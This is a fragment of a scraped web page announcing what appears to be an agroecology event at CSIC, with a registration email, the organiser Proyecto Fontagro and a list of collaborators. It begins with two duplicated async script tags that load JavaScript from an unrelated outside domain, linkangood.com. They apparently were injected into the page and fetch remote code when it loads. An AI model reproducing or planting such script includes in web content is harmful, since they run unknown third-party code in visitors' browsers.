
src="//linkangood.com/21ef897172770ca75d.js"
type="text/javascript"></script><script async=""
src="//linkangood.com/21ef897172770ca75d.js"
type="text/javascript"></script>
Salón de Actos
Inscripciones:
agroecologia
[at]
cchs.csic.es
Organiza y financia: Proyecto Fontagro (IEGD-CSIC)
Colaboran: Germinando, Grupo Heliconia, Fundación
Daniel y Nina Carasso Proyecto Mediacon